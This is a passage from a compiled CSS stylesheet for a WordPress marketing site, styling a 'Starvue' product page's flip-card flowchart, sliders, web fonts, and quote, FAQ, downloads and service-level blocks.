  .page-starvue .cta-card-long-reader-tall.cta-card-long-reader-narrow.bg-img-bottom {
    margin: 72px 0;
    background: #fff;
    padding: 63px 40px 104px 40px;
    border-radius: 30px;
    position: relative;
    overflow: hidden;
  }
  .page-starvue .cta-card-long-reader-tall.cta-card-long-reader-narrow.bg-img-bottom .cta__section-img {
    left: 0;
  }
}
.page-starvue .starvue_flowchart {
  display: flex;
  flex-direction: column;
}
.page-starvue .starvue_flowchart .row {
  display: flex;
  align-items: center;
  justify-content: space-between;
  flex-grow: 1;
}
.page-starvue .starvue_flowchart .card, .page-starvue .starvue_flowchart .sv-get-started .card, .sv-get-started .page-starvue .starvue_flowchart .card {
  width: 100%;
  max-width: 350px;
  flex-grow: 1;
  position: relative;
}
.page-starvue .starvue_flowchart .card-image {
  height: 150px;
  width: auto;
  margin: 0 auto 37px auto;
}
.page-starvue .starvue_flowchart .card h3, .page-starvue .starvue_flowchart .sv-get-started .card h3, .sv-get-started .page-starvue .starvue_flowchart .card h3 {
  margin-bottom: -12px;
}
.page-starvue .starvue_flowchart .circle {
  width: 182px;
  height: 182px;
  border-radius: 50%;
  border: 1px solid black;
  margin: auto;
  display: flex;
  align-items: center;
  overflow: visible;
  position: relative;
}
.page-starvue .circle .flip-card-wrapper {
  display: flex;
  align-items: center;
  text-align: center;
  justify-content: center;
  align-self: center;
}
.page-starvue .circle .flip-card-wrapper .front, .page-starvue .circle .flip-card-wrapper .back {
  color: #ffffff;
  display: flex;
  align-items: center;
  margin: 0 auto;
  text-align: center;
  justify-content: center;
  pointer-events: none;
}
.page-starvue .circle .flip-card-wrapper .flip-card-content {
  display: flex;
  align-items: center;
  margin: 0 auto;
  justify-content: center;
}
.page-starvue .circle .flip-card-wrapper .flip-card-content * {
  margin-bottom: 0;
}
.page-starvue .starvue_flowchart .row.flowrow {
  height: 127px;
  background: no-repeat center center url(/wp-content/uploads/2024/07/icn-arrow-left-down.svg);
  background-size: 72% 100%;
}
.page-starvue .card .flip-card-wrapper, .page-starvue .sv-get-started .card .flip-card-wrapper, .sv-get-started .page-starvue .card .flip-card-wrapper {
  background-color: transparent;
  width: 100%;
  min-height: 300px;
  perspective: 1000px;
  /* Remove this if you don't want the 3D effect */
}
.page-starvue .circle .flip-card-wrapper {
  background-color: transparent;
  width: 100%;
  perspective: 1000px;
  /* Remove this if you don't want the 3D effect */
  width: 182px;
  height: 182px;
}
.page-starvue .flip-card {
  position: relative;
  width: 100%;
  height: 100%;
  text-align: center;
  transition: transform 0.8s;
  transform-style: preserve-3d;
}
.page-starvue .circle .flip-card {
  width: 100%;
}
.page-starvue .flip-card-wrapper:hover .flip-card {
  transform: rotateY(180deg);
}
.page-starvue .back {
  transform: rotateY(180deg);
}
.page-starvue .front, .page-starvue .back {
  position: absolute;
  -webkit-backface-visibility: hidden;
  /* Safari */
  backface-visibility: hidden;
  overflow: hidden;
  left: 0;
  top: 0;
}
.page-starvue .circle .front {
  position: absolute;
  -webkit-backface-visibility: hidden;
  /* Safari */
  backface-visibility: hidden;
  width: 182px;
  height: 182px;
  border-radius: 50%;
  border: 0px solid #000;
  overflow: hidden;
  left: 0;
  top: 0;
}
.page-starvue .circle .back {
  transform: rotateY(180deg);
  border: 1px solid #000;
  width: 182px;
  height: 182px;
  left: -1px;
  position: absolute;
  -webkit-backface-visibility: hidden;
  /* Safari */
  backface-visibility: hidden;
  border-radius: 50%;
  border: 1px solid #000;
  overflow: hidden;
  left: -1px;
  top: 0;
}
.page-starvue .starvue_flowchart .circle::before, .page-starvue .starvue_flowchart .circle::after {
  content: url(/wp-content/uploads/2024/07/icn-arrow-right.svg);
  height: 24px;
  width: 24px;
}
.page-starvue .starvue_flowchart .circle::before {
  position: absolute;
  left: -81px;
  top: 77px;
}
.page-starvue .starvue_flowchart .circle::after {
  position: absolute;
  right: -81px;
  top: 77px;
}
.page-starvue .btn--align--center {
  width: auto;
  margin: auto;
}
.page-starvue .circle .flip-card .flip-card-content {
  padding-left: 10px;
  padding-right: 10px;
  position: absolute;
  top: 0;
  left: 0;
  width: 184px;
  height: 184px;
}
.page-starvue .circle .flip-card-wrapper .front {
  background-color: #000000;
}
.page-starvue .circle .flip-card-wrapper .back {
  background-color: var(--uv-gray);
}
.page-starvue .card .flip-card-wrapper, .page-starvue .sv-get-started .card .flip-card-wrapper, .sv-get-started .page-starvue .card .flip-card-wrapper {
  min-height: 216px;
}
@media screen and (max-width: 1200px) {
  .page-starvue .starvue_flowchart .row {
    flex-direction: column;
  }
  .page-starvue .starvue_flowchart .row.flowrow {
    height: 110px;
    background: no-repeat center center url(/wp-content/uploads/2024/07/icn-arrow-down.svg);
    background-size: 30px 30px;
  }
  .page-starvue .starvue_flowchart .circle {
    margin: 110px auto;
  }
  .page-starvue .starvue_flowchart .circle::before, .page-starvue .starvue_flowchart .circle::after {
    content: url(/wp-content/uploads/2024/07/icn-arrow-down.svg);
    height: 30px;
    width: 30px;
  }
  .page-starvue .starvue_flowchart .circle::before {
    position: absolute;
    left: 72px;
    top: -66px;
  }
  .page-starvue .starvue_flowchart .circle::after, .page-starvue .starvue_flowchart .row:nth-child(1)::after {
    position: absolute;
    left: 72px;
    top: 224px;
  }
  .page-starvue .btn--align--center {
    width: auto;
    margin: auto;
  }
}
.page-starvue .sv-feature-swiper {
  position: relative;
}
.page-starvue .sv-feature-swiper .swiper-button-next, .page-starvue .sv-feature-swiper .swiper-button-prev {
  color: #000000;
}
.page-starvue .sv-feature-swiper .swiper-button-next {
  right: -32px;
}
.page-starvue .sv-feature-swiper .swiper-button-prev {
  left: -32px;
}
.page-starvue .uv-cards-with-images-and-text {
  display: flex;
  flex-direction: row;
  justify-content: space-between;
  width: 100%;
}
.page-starvue .swiper-wrapper {
  display: flex;
  justify-content: stretch;
}
.page-starvue .swiper-wrapper .swiper-slide.card, .page-starvue .swiper-wrapper .sv-get-started .swiper-slide.card, .sv-get-started .page-starvue .swiper-wrapper .swiper-slide.card {
  align-self: stretch;
  box-shadow: 0 2px 21px 2px rgba(0, 0, 0, 0.04);
  border: solid 1px rgba(255, 255, 255, 0.8);
  background-color: rgba(255, 255, 255, 0.75);
  border-radius: 30px;
  flex-grow: 1;
  text-align: center;
  /*max-width: 250px;*/
  padding: 30px 26px;
  height: 100%;
  min-height: 300px;
}
.page-starvue .swiper-slide.card img, .page-starvue .sv-get-started .swiper-slide.card img, .sv-get-started .page-starvue .swiper-slide.card img {
  max-width: 80px;
  width: 100%;
  height: auto;
  margin: 0 auto 30px auto;
}
.page-starvue .swiper-wrapper .swiper-slide.card *, .page-starvue .swiper-wrapper .sv-get-started .swiper-slide.card *, .sv-get-started .page-starvue .swiper-wrapper .swiper-slide.card * {
  font-size: 16px;
}
.page-starvue .swiper-wrapper .swiper-slide.card h3, .page-starvue .swiper-wrapper .sv-get-started .swiper-slide.card h3, .sv-get-started .page-starvue .swiper-wrapper .swiper-slide.card h3 {
  font-size: 18px;
}
.page-starvue .uv-text-slider-section {
  padding: 0;
}
.page-starvue .uv-text-slider-wrapper {
  width: 100%;
  overflow: hidden;
  font-size: 20px;
  margin: 0;
  padding: 20px;
}
.page-starvue .uv-current-slide {
  text-align: center;
  display: block;
  min-height: 36px;
  /*right: -100vw;*/
}
.page-starvue .uv-text-slider {
  display: none;
}
.page-starvue .uv-text-slider li {
  list-style: none;
  display: block;
  width: 100%;
  position: absolute;
  top: 0px;
  text-align: center;
}
.page-starvue .uv-hero-text-slider-nav {
  display: flex;
  align-items: center;
  width: 100%;
  margin: 0;
  padding: 0;
  overflow: visible;
  position: relative;
  display: block;
  height: 24px;
  opacity: 1;
  flex-direction: row;
  justify-content: space-around;
  text-align: center;
}
.page-starvue .uv-hero-text-slider-nav li {
  position: absolute;
  text-align: center;
  top: 0;
  padding: 0;
  margin: 0;
  list-style: none;
  opacity: 1;
}
.page-starvue .sv-hero-nav-item {
  width: 10px;
  height: 10px;
  border-radius: 20px;
  background-color: var(--uv-gray3);
  margin: 0 auto;
  display: inline-block;
  margin: 0 3px;
}
.page-starvue .sv-hero-nav-item.active {
  background-color: var(--uv-pink);
}
.page-starvue .slidein {
  transition-delay: 250ms;
  animation-duration: 3s;
  animation-name: slidein;
  left: 101vw;
}
@keyframes slidein {
  from {
    translate: 101vw 0;
  }
  to {
    translate: 0vw 0;
  }
}
.page-starvue .slideout {
  transition-delay: 250ms;
  animation-duration: 3s;
  animation-name: slideout;
  left: 0vw;
}
@keyframes slideout {
  from {
    translate: 0vw 0;
  }
  to {
    translate: -110vw 0;
  }
}
@media screen and (max-width: 1024px) {
  .page-starvue .slidein {
    transition-delay: 250ms;
    animation-duration: 3s;
    animation-name: slidein;
    left: 150vw;
  }
  @keyframes slidein {
    from {
      translate: 200vw 0;
    }
    to {
      translate: 0vw 0;
    }
  }
  .page-starvue .slideout {
    transition-delay: 0ms;
    animation-duration: 2s;
    animation-name: slideout;
    left: 0vw;
  }
  @keyframes slideout {
    from {
      translate: 0vw 0;
    }
    to {
      translate: -100vw 0;
    }
  }
}
.page-starvue .sv-studies-pains ol {
  margin: 0 0 0 36px;
}
.page-starvue .sv-studies-pains ol li:nth-child(1) {
  list-style: none;
  position: relative;
}
.page-starvue .sv-studies-pains ol li:nth-child(1)::before {
  content: url(/wp-content/uploads/2024/07/icn-01.svg);
  width: 20px;
  height: 20px;
  position: absolute;
  left: -36px;
  top: 6px;
}
.page-starvue .sv-studies-pains ol li:nth-child(2) {
  list-style: none;
  position: relative;
}
.page-starvue .sv-studies-pains ol li:nth-child(2)::before {
  content: url(/wp-content/uploads/2024/07/icn-02.svg);
  width: 20px;
  height: 20px;
  position: absolute;
  left: -36px;
  top: 6px;
}
.page-starvue .sv-studies-pains ol li:nth-child(3) {
  list-style: none;
  position: relative;
}
.page-starvue .sv-studies-pains ol li:nth-child(3)::before {
  content: url(/wp-content/uploads/2024/07/icn-03.svg);
  width: 20px;
  height: 20px;
  position: absolute;
  left: -36px;
  top: 6px;
}
.page-starvue .sv-studies-pains ol li:nth-child(4) {
  list-style: none;
  position: relative;
}
.page-starvue .sv-studies-pains ol li:nth-child(4)::before {
  content: url(/wp-content/uploads/2024/07/icn-04.svg);
  width: 20px;
  height: 20px;
  position: absolute;
  left: -36px;
  top: 6px;
}
@media screen and (max-width: 639px) {
  .page-starvue .uv-text {
    display: block;
    width: 90%;
  }
}
@font-face {
  font-family: "HelveticaNeueLTPro";
  src: local("HelveticaNeueLT Pro 55 Roman Bold"), local("HelveticaNeueLTPro-Bd"), url("../fonts/helveticaneue/HelveticaNeueLTPro-Bd.woff2") format("woff2"), url("../fonts/helveticaneue/HelveticaNeueLTPro-Bd.woff") format("woff");
  font-weight: bold;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "HelveticaNeueLTPro";
  src: local("HelveticaNeueLT Pro 55 Roman"), local("HelveticaNeueLTPro-Roman"), url("../fonts/helveticaneue/HelveticaNeueLTPro-Roman.woff2") format("woff2"), url("../fonts/helveticaneue/HelveticaNeueLTPro-Roman.woff") format("woff");
  font-weight: normal;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "HelveticaNeueLTPro";
  src: local("HelveticaNeueLT Pro 55 Roman Italic"), local("HelveticaNeueLTPro-It"), url("../fonts/helveticaneue/HelveticaNeueLTPro-It.woff2") format("woff2"), url("../fonts/helveticaneue/HelveticaNeueLTPro-It.woff") format("woff");
  font-weight: normal;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Bold"), local("Usual-Bold"), url("../fonts/usual/Usual-Bold.woff2") format("woff2"), url("../fonts/usual/Usual-Bold.woff") format("woff");
  font-weight: bold;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual"), local("Usual-Regular"), url("../fonts/usual/Usual-Regular.woff2") format("woff2"), url("../fonts/usual/Usual-Regular.woff") format("woff");
  font-weight: normal;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual ExtraBold"), local("Usual-ExtraBold"), url("../fonts/usual/Usual-ExtraBold.woff2") format("woff2"), url("../fonts/usual/Usual-ExtraBold.woff") format("woff");
  font-weight: bold;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Medium"), local("Usual-Medium"), url("../fonts/usual/Usual-Medium.woff2") format("woff2"), url("Usual-Medium.woff") format("woff");
  font-weight: 500;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Italic"), local("Usual-Italic"), url("../fonts/usual/Usual-Italic.woff2") format("woff2"), url("Usual-Italic.woff") format("woff");
  font-weight: normal;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual ExtraBold Italic"), local("Usual-ExtraBoldItalic"), url("../fonts/usual/Usual-ExtraBoldItalic.woff2") format("woff2"), url("../fonts/usual/Usual-ExtraBoldItalic.woff") format("woff");
  font-weight: bold;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Medium Italic"), local("Usual-MediumItalic"), url("../fonts/usual/Usual-MediumItalic.woff2") format("woff2"), url("../fonts/usual/Usual-MediumItalic.woff") format("woff");
  font-weight: 500;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Light"), local("Usual-Light"), url("../fonts/usual/Usual-Light.woff2") format("woff2"), url("../fonts/usual/Usual-Light.woff") format("woff");
  font-weight: 300;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Light Italic"), local("Usual-LightItalic"), url("../fonts/usual/Usual-LightItalic.woff2") format("woff2"), url("../fonts/usual/Usual-LightItalic.woff") format("woff");
  font-weight: 300;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Bold Italic"), local("Usual-BoldItalic"), url("../fonts/usual/Usual-BoldItalic.woff2") format("woff2"), url("../fonts/usual/Usual-BoldItalic.woff") format("woff");
  font-weight: bold;
  font-style: italic;
  font-display: swap;
}
.text_block {
  padding: 85px 0;
}
@media only screen  and (max-width: 576px) {
  .text_block {
    padding: 45px 0;
  }
}
.text_block .link {
  margin-top: 25px;
}
.text_block img {
  border-radius: 30px;
  max-width: 100%;
  margin-bottom: 15px;
}
.text_block p {
  font-size: 18px;
}
.text_block figcaption {
  color: #6e6e6e;
  font-size: 16px;
  line-height: 1.5;
  margin-bottom: 25px;
  display: block;
}
.text_block .video {
  margin-left: auto;
  margin-right: 0;
  margin-top: 70px;
  margin-bottom: 70px;
}
@media only screen  and (max-width: 767px) {
  .text_block .video {
    margin-right: auto;
  }
}
.quote {
  margin: 85px 0;
  padding: 40px 0 15px;
  border-top: 1px solid #000;
  border-bottom: 1px solid #000;
  position: relative;
}
@media only screen  and (max-width: 576px) {
  .quote {
    margin: 45px 0;
  }
}
.quote svg {
  display: block;
  position: absolute;
  z-index: -1;
  width: 168px;
  left: 0;
  top: 50%;
  transform: translate(-60%, -50%);
}
@media only screen  and (max-width: 1200px) {
  .quote svg {
    width: 70px;
    top: 40px;
    transform: translate(-60%, 0%);
  }
}
@media only screen  and (max-width: 767px) {
  .quote svg {
    display: none;
  }
}
.quote p {
  margin-bottom: 15px;
}
.quote h4 {
  position: relative;
  font-weight: 500;
}
.quote h4::before {
  content: "";
  display: block;
  width: 33px;
  height: 33px;
  background: url("../img/icons/svg/quote_mini.svg") no-repeat center center / contain;
  position: absolute;
  top: 0;
  left: -35px;
}
@media only screen  and (max-width: 1200px) {
  .quote h4::before {
    position: static;
    display: inline-block;
    margin-right: 5px;
    width: 20px;
    height: 20px;
  }
}
.quote h4 + p {
  margin-bottom: 0;
}
.quote__big {
  position: relative;
  margin: 85px 0;
}
@media only screen  and (max-width: 576px) {
  .quote__big {
    margin: 45px 0;
  }
}
.quote__big p {
  margin-bottom: 15px;
}
.quote__big h2::before {
  content: "";
  display: block;
  width: 33px;
  height: 33px;
  background: url("../img/icons/svg/quote_mini.svg") no-repeat center center / contain;
  position: absolute;
  top: 0;
  left: -35px;
}
@media only screen  and (max-width: 1200px) {
  .quote__big h2::before {
    position: static;
    display: inline-block;
    margin-right: 5px;
  }
}
.quote__big h2 + p {
  margin-bottom: 0;
}
.quote__big-img_bg {
  position: absolute;
  height: 100%;
  left: 0;
  top: 0;
  object-fit: contain;
  transform: translate(-45%, 0);
}
@media only screen  and (max-width: 1200px) {
  .quote__big-img_bg {
    transform: translate(-15%, 0);
  }
}
@media only screen  and (max-width: 992px) {
  .icons_text {
    padding-top: 40px;
    padding-bottom: 40px;
  }
}
.icons_text .d-flex {
  padding-top: 50px;
  padding-bottom: 50px;
}
@media only screen  and (max-width: 992px) {
  .icons_text .d-flex {
    padding-top: 20px;
    padding-bottom: 20px;
  }
}
@media only screen  and (max-width: 576px) {
  .icons_text .d-flex {
    flex-direction: column;
    align-items: flex-start !important;
  }
}
.icons_text img {
  width: 128px;
  height: 128px;
  object-fit: contain;
}
@media only screen  and (max-width: 992px) {
  .icons_text img {
    width: 150px;
    height: 150px;
  }
}
.icons_text p {
  max-width: 315px;
  margin: 0 0 0 30px;
}
@media only screen  and (max-width: 992px) {
  .icons_text p {
    margin: 0 auto 0 30px;
  }
}
@media only screen  and (max-width: 576px) {
  .icons_text p {
    margin: 18px 0 0 0;
  }
}
.video {
  max-width: 256px;
  height: 208px;
  width: 100%;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  text-align: center;
  border-radius: 30px;
  background-color: rgba(255, 255, 255, 0.4);
  text-decoration: none;
  color: #000;
  position: relative;
}
@media (any-hover) {
  .video:hover {
    color: #f00075;
  }
  .video:hover svg path {
    fill: #f00075;
  }
}
.video-bg {
  position: absolute;
  width: 489px;
  border-radius: 0 !important;
  max-width: none !important;
  margin: 0;
  mix-blend-mode: multiply;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  z-index: -1;
}
.video-title {
  font-family: "Usual", "Arial", "Helvetica", sans-serif;
  font-size: 40px;
  font-weight: 500;
  margin-bottom: 18px;
}
.product__biology {
  padding: 80px 0;
}
@media only screen  and (max-width: 992px) {
  .product__biology {
    padding-top: 40px;
    padding-bottom: 40px;
  }
}
.product__biology-title {
  margin-bottom: 60px;
}
@media only screen  and (max-width: 1200px) {
  .product__biology-title {
    margin-bottom: 46px;
  }
}
@media only screen  and (max-width: 767px) {
  .product__biology-title {
    margin-bottom: 0;
  }
}
.product__biology-subtitle {
  font-weight: 500;
}
@media only screen  and (max-width: 1200px) {
  .product__biology-subtitle {
    font-size: 18px;
  }
}
@media only screen  and (max-width: 1200px) {
  .product__biology h3 {
    font-size: 18px;
  }
}
.product__biology-mobile_subtitle {
  color: #6e6e6e;
  font-size: 20px;
  font-weight: 400;
  font-family: "HelveticaNeueLTPro", "Arial", "Helvetica", sans-serif;
  margin-top: 5px;
}
.compare__panels_text {
  padding: 70px 0;
}
@media only screen  and (max-width: 767px) {
  .compare__panels_text {
    padding: 45px 0;
  }
}
.markers {
  padding: 80px 0;
}
.markers__mobile {
  padding: 50px 0;
}
.markers__mobile-title {
  font-size: 28px;
  margin: 0;
}
.markers__mobile-subtitle {
  color: #6e6e6e;
  font-size: 18px;
  margin: 0;
}
.markers__mobile P {
  margin-bottom: 20px;
  line-height: 1.1;
}
.markers__mobile .row {
  padding: 40px 0;
}
@media only screen  and (max-width: 767px) {
  .markers__mobile .row {
    padding: 20px 0;
  }
}
.markers__mobile .row:first-child {
  padding: 0 0 10px 0;
}
@media only screen  and (max-width: 767px) {
  .markers__mobile .row:first-child {
    display: none;
  }
}
.markers__mobile .code {
  width: 124px;
  padding: 16px 0;
  border-radius: 30px;
  background: #fff;
  display: inline-block;
  text-align: center;
  margin-right: 20px;
  margin-bottom: 20px;
  font-size: 18px;
  line-height: 1;
}
@media only screen  and (max-width: 767px) {
  .markers__mobile .code {
    width: 99px;
    margin-right: 11px;
    margin-bottom: 11px;
  }
}
@media only screen  and (max-width: 992px) {
  .markers {
    padding-top: 40px;
    padding-bottom: 40px;
  }
}
.markers-title {
  margin-bottom: 31px;
}
.markers table {
  width: 100%;
  margin-bottom: 24px;
}
.markers thead {
  width: 100%;
  border-bottom: 2px solid #000;
  font-size: 18px;
}
.markers h3, .markers h4, .markers h5 {
  text-align: left;
  margin: 0;
}
.markers h4 {
  font-weight: 500;
  font-size: 23px;
}
.markers tr {
  border-bottom: 1px solid #000;
}
.markers td {
  padding: 24px 0;
  text-align: center;
}
.markers td:first-child {
  text-align: left;
}
.markers .circle {
  display: inline-block;
  width: 20px;
  height: 20px;
  border: 1px solid #000;
  background: transparent;
  border-radius: 50%;
}
.markers .circle--check {
  background: #f00075;
  border-color: #f00075;
}
.service__levels {
  padding: 50px 0;
  position: relative;
}
.service__levels-bg {
  position: absolute;
  top: 10%;
  max-height: 100%;
  object-fit: contain;
  left: 50%;
  z-index: -1;
  transform: translate(-50vw, 0);
  mix-blend-mode: multiply;
}
.service__levels h1, .service__levels h2 {
  margin-bottom: 0;
}
.service__levels h3 {
  font-size: 24px;
}
@media only screen  and (max-width: 767px) {
  .service__levels h3 {
    min-height: 100px;
    padding: 14px 0;
    border-top: 2px solid #000;
  }
}
@media only screen  and (max-width: 1200px) {
  .service__levels {
    position: relative;
  }
  .service__levels:before {
    content: "";
    display: block;
    position: absolute;
    width: 100%;
    height: 80%;
    z-index: -1;
    left: 0;
    top: 0;
    transform: translate(-50px, 0);
    background: url("../../img/text_blocks/service_levels_bg.png") no-repeat left top 100px / contain;
  }
}
@media only screen  and (max-width: 1200px) {
  .service__levels:before {
    transform: translate(-75px, 0);
  }
}
@media only screen  and (max-width: 767px) {
  .service__levels:before {
    transform: translate(-130px, 0);
  }
}
@media only screen  and (max-width: 576px) {
  .service__levels:before {
    transform: translate(-50px, 0);
  }
}
.service__levels > .row {
  position: relative;
}
.service__levels .num {
  font-size: 180px;
  font-weight: 700;
  line-height: 0.7;
  position: absolute;
  left: 15px;
  bottom: 100%;
  transform: translate(0, 100%);
  line-height: 0.8;
  color: #f5f5f7;
  -webkit-text-stroke: 2px black;
  text-shadow: -1px 0 black, 0 1px black, 1px 0 black, 0 -1px black;
}
@media only screen  and (max-width: 1200px) {
  .service__levels .num {
    font-size: 134px;
  }
}
@media only screen  and (max-width: 576px) {
  .service__levels .num {
    font-size: 100px;
    color: black;
  }
}
.service__levels .num-overlay {
  position: absolute;
  left: 0;
  top: 0;
  height: 0;
  overflow: hidden;
  color: #000;
}
.faq {
  padding: 70px 0;
}
@media only screen  and (max-width: 992px) {
  .faq {
    padding-top: 40px;
    padding-bottom: 40px;
  }
}
.faq .line {
  margin: 0;
}
.faq .item {
  padding: 30px 0 0;
  border-bottom: 2px solid #000;
}
@media only screen  and (max-width: 576px) {
  .faq .item {
    padding: 20px 0 0;
  }
}
.faq .item.active .item-content {
  display: block;
}
.faq .item.active .item-title svg {
  transform: translate(-50%, -50%) rotate(0deg);
}
.faq .item-title {
  margin-bottom: 30px;
  font-size: 20px;
  font-weight: 700;
  line-height: 1.1;
  padding-right: 95px;
  position: relative;
  cursor: pointer;
}
@media only screen  and (max-width: 992px) {
  .faq .item-title {
    padding-right: 45px;
  }
}
@media only screen  and (max-width: 576px) {
  .faq .item-title {
    margin-bottom: 20px;
  }
}
.faq .item-title svg {
  width: 21px;
  height: 21px;
  position: absolute;
  right: 0;
  top: 50%;
  transform: translate(-50%, -50%) rotate(-45deg);
}
.faq .item-content {
  display: none;
}
.downloads {
  padding: 70px 0;
}
@media only screen  and (max-width: 992px) {
  .downloads {
    padding-top: 40px;
    padding-bottom: 40px;
  }
}
.downloads__list {
  list-style-type: none;
  padding: 0;
  border-top: 1px solid #000;
}
@media only screen  and (max-width: 576px) {
  .downloads__list {
    margin-top: 0;
  }
}
.downloads__list li {
  border-bottom: 1px solid #000;
  margin: 0;
  padding: 24px 0;
}
@media only screen  and (max-width: 576px) {
  .downloads__list li {
    padding: 20px 0;
  }
}
.downloads .link {
  display: flex;
  width: 100%;
  justify-content: space-between;
  font-family: "Usual", "Arial", "Helvetica", sans-serif;
}
.downloads .link svg {
  border-radius: 0;
}
/** Samba Scientific **/
/** Starvue(TM) **/
.sv.btn.btn--black, body.page-aacr-meeting-2024 .menu__wrap .menu a.sv.btn--black, body.page-aacr-meeting-2024 .menu__wrap .menu .cta__section a.sv.btn--see_more, body.page-aacr-meeting-2024 .cta__section .menu__wrap .menu a.sv.btn--see_more, body.page-aacr-meeting-2024 .menu__wrap .menu .cta__section a.sv.btn--big, body.page-aacr-meeting-2024 .cta__section .menu__wrap .menu a.sv.btn--big, body.page-aacr-meeting-2024 .cta__section .sv.btn--black.btn--see_more, body.page-aacr-meeting-2024 .cta__section .sv.btn--see_more, body.page-aacr-meeting-2024 .cta__section .sv.btn--see_more.btn--big, body.page-aacr-meeting-2024 .cta__section .sv.btn--black.btn--big, body.page-aacr-meeting-2024 .cta__section .sv.btn--big.btn--see_more, body.page-aacr-meeting-2024 .cta__section .sv.btn--big, body.page-aacr-meeting-2024 .cta__section .sv.btn.btn--see_more, body.page-aacr-meeting-2024 .cta__section .sv.btn.btn--big {
  text-align: center;
}
.sv-hero-right-column {
  display: flex;
  flex-direction: column;
}
.sv-hero-right-column .btn, .sv-hero-right-column body.page-aacr-meeting-2024 .menu__wrap .menu a, body.page-aacr-meeting-2024 .menu__wrap .menu .sv-hero-right-column a, .sv-hero-right-column body.page-aacr-meeting-2024 .cta__section .btn--see_more, body.page-aacr-meeting-2024 .cta__section .sv-hero-right-column .btn--see_more, .sv-hero-right-column body.page-aacr-meeting-2024 .cta__section .btn--big, body.page-aacr-meeting-2024 .cta__section .sv-hero-right-column .btn--big {
  width: max-content;
  margin: 0 auto;
}
.sv-ui.sv-ui-images {
  display: flex;
  align-items: center !important;
  justify-content: space-around;
  margin: 0 auto;
}
.sv-ui.sv-ui-images > div {
  align-self: center !important;
}
.sv-get-started .btn.btn--black, .sv-get-started body.page-aacr-meeting-2024 .menu__wrap .menu a.btn--black, .sv-get-started body.page-aacr-meeting-2024 .menu__wrap .menu body.page-aacr-meeting-2024 .cta__section a.btn--see_more, body.page-aacr-meeting-2024 .cta__section .sv-get-started body.page-aacr-meeting-2024 .menu__wrap .menu a.btn--see_more, .sv-get-started body.page-aacr-meeting-2024 .menu__wrap .menu body.page-aacr-meeting-2024 .cta__section a.btn--big, body.page-aacr-meeting-2024 .cta__section .sv-get-started body.page-aacr-meeting-2024 .menu__wrap .menu a.btn--big, body.page-aacr-meeting-2024 .menu__wrap .menu .sv-get-started a.btn--black, .sv-get-started body.page-aacr-meeting-2024 .cta__section .btn--black.btn--see_more, .sv-get-started body.page-aacr-meeting-2024 .cta__section body.page-aacr-meeting-2024 .cta__section .btn--see_more, body.page-aacr-meeting-2024 .cta__section .sv-get-started body.page-aacr-meeting-2024 .cta__section .btn--see_more, .sv-get-started body.page-aacr-meeting-2024 .cta__section body.page-aacr-meeting-2024 .cta__section .btn--see_more.btn--big, body.page-aacr-meeting-2024 .cta__section .sv-get-started body.page-aacr-meeting-2024 .cta__section .btn--see_more.btn--big, body.page-aacr-meeting-2024 .cta__section .sv-get-started .btn--black.btn--see_more, .sv-get-started body.page-aacr-meeting-2024 .cta__section .btn--black.btn--big, .sv-get-started body.page-aacr-meeting-2024 .cta__section body.page-aacr-meeting-2024 .cta__section .btn--big.btn--see_more, body.page-aacr-meeting-2024 .cta__section .sv-get-started body.page-aacr-meeting-2024 .cta__section .btn--big.btn--see_more, .sv-get-started body.page-aacr-meeting-2024 .cta__section body.page-aacr-meeting-2024 .cta__section .btn--big, body.page-aacr-meeting-2024 .cta__section .sv-get-started body.page-aacr-meeting-2024 .cta__section .btn--big, body.page-aacr-meeting-2024 .cta__section .sv-get-started .btn--black.btn--big, .sv-get-started body.page-aacr-meeting-2024 .cta__section .btn.btn--see_more, .sv-get-started body.page-aacr-meeting-2024 .cta__section body.page-aacr-meeting-2024 .menu__wrap .menu a.btn--see_more, body.page-aacr-meeting-2024 .menu__wrap .menu .sv-get-started body.page-aacr-meeting-2024 .cta__section a.btn--see_more, body.page-aacr-meeting-2024 .cta__section .sv-get-started .btn.btn--see_more, .sv-get-started body.page-aacr-meeting-2024 .cta__section .btn.btn--big, .sv-get-started body.page-aacr-meeting-2024 .cta__section body.page-aacr-meeting-2024 .menu__wrap .menu a.btn--big, body.page-aacr-meeting-2024 .menu__wrap .menu .sv-get-started body.page-aacr-meeting-2024 .cta__section a.btn--big, body.page-aacr-meeting-2024 .cta__section .sv-get-started .btn.btn--big {
  background-color: #000000;
  color: #ffffff;
  margin-top: -4px;
}
.sv-get-started .btn.btn--black:hover, .sv-get-started body.page-aacr-meeting-2024 .menu__wrap .menu a.btn--black:hover, .sv-get-started body.page-aacr-meeting-2024 .menu__wrap .menu body.page-aacr-meeting-2024 .cta__section a.btn--see_more:hover, body.page-aacr-meeting-2024 .cta__section .sv-get-started body.page-aacr-meeting-2024 .menu__wrap .menu a.btn--see_more:hover, .sv-get-started body.page-aacr-meeting-2024 .menu__wrap .menu body.page-aacr-meeting-2024 .cta__section a.btn--big:hover, body.page-aacr-meeting-2024 .cta__section .sv-get-started body.page-aacr-meeting-2024 .menu__wrap .menu a.btn--big:hover, body.page-aacr-meeting-2024 .menu__wrap .menu .sv-get-started a.btn--black:hover, .sv-get-started body.page-aacr-meeting-2024 .cta__section .btn--black.btn--see_more:hover, .sv-get-started body.page-aacr-meeting-2024 .cta__section body.page-aacr-meeting-2024 .cta__section .btn--see_more:hover, body.page-aacr-meeting-2024 .cta__section .sv-get-started body.page-aacr-meeting-2024 .cta__section .btn--see_more:hover, .sv-get-started body.page-aacr-meeting-2024 .cta__section body.page-aacr-meeting-2024 .cta__section 